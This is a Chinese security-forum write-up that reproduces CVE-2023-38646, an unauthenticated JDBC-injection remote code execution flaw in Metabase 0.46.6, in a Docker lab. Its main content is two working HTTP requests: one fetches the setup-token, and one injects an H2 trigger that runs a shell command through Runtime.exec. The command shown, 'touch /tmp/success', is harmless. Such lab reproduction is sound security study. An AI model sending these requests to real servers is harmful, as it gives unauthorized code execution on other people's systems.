问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Metabase未授权JDBC远程代码执行漏洞(CVE-2023-38646)

# Metabase未授权JDBC远程代码执行漏洞(CVE-2023-38646) Metabase是一个开源的数据分析平台。在其0.46.6版本及以前,存在一处远程代码执行漏洞,未授权的用户可以使用JDBC注入在服务器上执...







Metabase未授权JDBC远程代码执行漏洞(CVE-2023-38646) ======================================= Metabase是一个开源的数据分析平台。在其0.46.6版本及以前,存在一处远程代码执行漏洞,未授权的用户可以使用JDBC注入在服务器上执行任意代码。 参考链接: - <https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/> - <https://blog.calif.io/p/reproducing-cve-2023-38646-metabase> - <https://mp.weixin.qq.com/s/MgfIyq0OJwnKOUF2kBB7TA> 漏洞环境 ---- 执行如下命令启动一个Metabase server 0.46.6: ```php docker compose up -d ``` 服务启动后,访问`http://your-ip:3000`可以查看到Metabase的安装引导页面,我们填写初始账号密码,并且跳过后续的数据库填写的步骤即可完成安装:  漏洞复现 ---- 首先,我们需要先访问`/api/session/properties`来获取Metabase的`setup-token`: ```php GET /api/session/properties HTTP/1.1 Host: localhost:3000 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36 Connection: close Cache-Control: max-age=0 ```  要利用漏洞,必须要获取这个Token。 接着,将刚才获取的`[setup-token]`替换进下面这个请求后发送: ```php POST /api/setup/validate HTTP/1.1 Host: localhost:3000 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36 Connection: close Cache-Control: max-age=0 Content-Type: application/json Content-Length: 739 { "token": "[setup-token]", "details": { "is_on_demand": false, "is_full_sync": false, "is_sample": false, "cache_ttl": null, "refingerprint": false, "auto_run_queries": true, "schedules": {}, "details": { "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;", "advanced-options": false, "ssl": true, "init": "CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('touch /tmp/success')\u000A$$" }, "name": "an-sec-research-team", "engine": "h2" } } ``` 可见,`touch /tmp/success`已成功在Metabase容器中执行:

发表于 2024-07-12 18:46:31

阅读 ( 3789 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!